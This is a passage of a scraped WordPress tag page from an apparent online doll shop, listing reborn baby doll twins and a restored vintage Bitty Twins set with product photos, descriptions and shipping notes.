Never use heated products such as blow dryers, curling irons or flat irons. We offer the best prices around on high quality products. Our E-store includes media such as books, movies, music and games while offering electronics, toys, sporting apparel, clothing, tools, general home, garden items and more. We are always working hard to ensure your package arrives as soon as possible. We do not accept P. Please provide a physical address. We try our very best to make sure every customer is completely satisfied. If there&#8217;s a problem, message us! We&#8217;re happy to help.	<br/>		 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis" alt="Reborn Twins Girls, 18 Inch Lifelike Reborn Baby Dolls Silicone Full Body Realis"/> 
<br/>
                  
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/reborn/" rel="category tag">reborn</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/body/" rel="tag">body</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/full/" rel="tag">full</a>, <a href="https://vinylbabydolls.name/tag/girls/" rel="tag">girls</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/lifelike/" rel="tag">lifelike</a>, <a href="https://vinylbabydolls.name/tag/realis/" rel="tag">realis</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/silicone/" rel="tag">silicone</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11222" class="post-11222 post type-post status-publish format-standard hentry category-lifelike tag-baby tag-dolls tag-girl tag-inch tag-lifelike tag-newborn tag-realistic tag-reborn tag-soft tag-twins tag-vinyl contents">

                
                    <h4>                        <time datetime="2025-09-17 07:40">
                            Sep 17th</time>                        <a href="https://vinylbabydolls.name/2025/09/lifelike-reborn-baby-dolls-twins-20-inch-realistic-newborn-boy-girl-soft-vinyl/" rel="bookmark" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl">
                            Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl</a></h4>

                <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_01_fosq.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>	 	
<br/>  



<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_02_ujl.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/> <br/>   
 
  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_03_yni.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>
<br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_04_loi.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/> 
 <br/>
 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_05_ex.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>	  
<br/>
 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_06_nwpu.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/> 
 
 <br/>   
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_07_ubn.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>
   <br/>
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_08_kj.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>   <br/>	
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_09_kwsr.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>	  
		
<br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_10_pdr.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>    <br/>  
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_11_uovi.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/><br/>
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Lifelike_Reborn_Baby_Dolls_Twins_20_Inch_Realistic_Newborn_Boy_Girl_Soft_Vinyl_12_vz.jpg" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/> <br/>
	
<br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>			<br/>
 
Soft Cloth Body Twin Dolls: Their heads, arms, and legs are made of vinyl, their soft cloth bodies are posable, they feature detailed hand-painted facial features and hair, realistic veins, long eyelashes, and Neatly manicured fingernails and toenails. Newborn Size: The lifelike beautiful doll is 20 inches long from head to toe, weighs approximately 1.3kg net, and looks very real wearing a headband and hat, hand-painted hair and delicate eyelashes. Boys and girls are more in line with the family atmosphere. Twins Reborn Doll: These cute twin dolls wear sweet matching outfits, the pink one is the sister and the green one is the brother, suitable for Christmas gifts, preschool activities, photography props, role play, nurturing games, she can Reduce the loneliness of elderly people living alone. Emotional Connection: With this adorable newborn twins baby doll, your child will no longer feel lonely or afraid at night. It&#8217;s also a heartwarming choice as a companion for grandparents. Size: The size fits newborn clothes, baby carriages, diapers, and other infant accessories. The moment you cradle this little doll in your arms, you&#8217;re sure to fall in love with her. Tips:Note that the cloth doll cannot be put into the water for bathing or showering. <br/>	 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl" alt="Lifelike Reborn Baby Dolls Twins, 20 Inch Realistic Newborn Boy Girl Soft Vinyl"/>	<br/>

                
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/lifelike/" rel="category tag">lifelike</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/girl/" rel="tag">girl</a>, <a href="https://vinylbabydolls.name/tag/inch/" rel="tag">inch</a>, <a href="https://vinylbabydolls.name/tag/lifelike/" rel="tag">lifelike</a>, <a href="https://vinylbabydolls.name/tag/newborn/" rel="tag">newborn</a>, <a href="https://vinylbabydolls.name/tag/realistic/" rel="tag">realistic</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/soft/" rel="tag">soft</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a>, <a href="https://vinylbabydolls.name/tag/vinyl/" rel="tag">vinyl</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-11220" class="post-11220 post type-post status-publish format-standard hentry category-bitty tag-bitty tag-blond tag-eyes tag-hand-knit tag-outfits tag-renewed tag-totally tag-twins tag-vintage tag-withblue contents">

                
                    <h4>                        <time datetime="2025-09-16 19:39">
                            Sep 16th</time>                        <a href="https://vinylbabydolls.name/2025/09/bitty-twins-vintage-ag-blond-withblue-eyes-totally-renewed-hand-knit-outfits/" rel="bookmark" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS">
                            BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS</a></h4>

                
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_01_vi.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/><br/>
 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_02_ie.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>	
  
<br/>
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_03_un.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>  	 
<br/>	 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_04_uda.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>  
 	 <br/>   	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_05_bhnl.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/> <br/> 	 
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_06_fk.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>	<br/>

 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_07_po.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/> <br/>	  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_08_bm.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>		  <br/>

  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_09_kwx.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>		
  <br/>

	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_10_cw.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>
	
<br/> 

 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_11_oyuw.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>  <br/>
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_12_roqa.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>  <br/>  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_13_qqe.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>
<br/>  
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_14_dku.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>   <br/> 		<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_15_eh.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>  
	<br/>
  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/BITTY_TWINS_VINTAGE_AG_BLOND_WithBLUE_EYES_TOTALLY_RENEWED_HAND_KNIT_OUTFITS_16_zatt.jpg" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>	 
<br/> 

  		<br/> 
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>  	
<br/>

Discover the charm of the AG Pleasant Company Blond Bitty Twins, a delightful addition to any American Girl collection. Included are two adorable dolls, each dressed in royal blue &#038; white hand-knit outfits with a splash of red for contrast. The outfits consist of dress &#038; bloomers for the girl and one piece romper for the boy. Both wer matching booties and a fleece diaper. These 15-inch dolls, one boy and one girl, feature straight blonde hair, beautiful baby blue eyes, and a light complexion, capturing the essence of youthful joy and curiosity. Crafted from high-quality cloth and vinyl, these dolls exemplify the Bitty Twins line from 2004, boasting a timeless design that remains as enchanting today as it was back then. With their classic light-caucasian features and two-piece set, they are a nostalgic treasure for collectors and a heartwarming toy for imaginative play. Each doll has been totally and meticulously restored &#038; sanitized, top to bottom, inside and out.  		<br/>    <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS" alt="BITTY TWINS VINTAGE AG BLOND WithBLUE EYES TOTALLY RENEWED HAND-KNIT OUTFITS"/>  <br/>		                
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/bitty/" rel="category tag">bitty</a> and tagged <a href="https://vinylbabydolls.name/tag/bitty/" rel="tag">bitty</a>, <a href="https://vinylbabydolls.name/tag/blond/" rel="tag">blond</a>, <a href="https://vinylbabydolls.name/tag/eyes/" rel="tag">eyes</a>, <a href="https://vinylbabydolls.name/tag/hand-knit/" rel="tag">hand-knit</a>, <a href="https://vinylbabydolls.name/tag/outfits/" rel="tag">outfits</a>, <a href="https://vinylbabydolls.name/tag/renewed/" rel="tag">renewed</a>, <a href="https://vinylbabydolls.name/tag/totally/" rel="tag">totally</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a>, <a href="https://vinylbabydolls.name/tag/vintage/" rel="tag">vintage</a>, <a href="https://vinylbabydolls.name/tag/withblue/" rel="tag">withblue</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            

    <div class="contents">   
        <h3>
            <span class="left"><a href="https://vinylbabydolls.name/tag/twins/page/2/" >&#8249; Older Posts</a></span>
            <span class="right"></span>
        </h3>
    </div>

    </div>

    <aside><form role="search" method="get" id="searchform" class="searchform" action="https://vinylbabydolls.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside>		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://vinylbabydolls.name/2025/12/20-reborn-baby-doll-finished-baby-painted-toddler-boy-short-hair-cloth-body-toy/">20 Reborn Baby Doll Finished Baby Painted Toddler Boy Short Hair Cloth Body Toy</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2025/12/will-reborn-doll-by-natalie-scholl-with-coa-limited-edition-signed/">WILL Reborn Doll by Natalie Scholl with COA Limited Edition Signed</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2025/12/elegant-reborn-baby-girl-dolls-24-60-cm-princess-soft-vinyl-baby-reborn-with-lon/">Elegant Reborn Baby Girl Dolls 24 60 CM Princess Soft Vinyl Baby Reborn With Lon</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2025/12/high-end-reborn-layla/">High End Reborn Layla</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2025/12/reborn-canon-baby-doll-lifelike-newborn/">Reborn Canon Baby Doll Lifelike Newborn</a>
						</li>
				</ul>
		</aside><aside><h2>Archives</h2>		<ul>
	<li><a href='https://vinylbabydolls.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/05/'>May 2017</a></li>
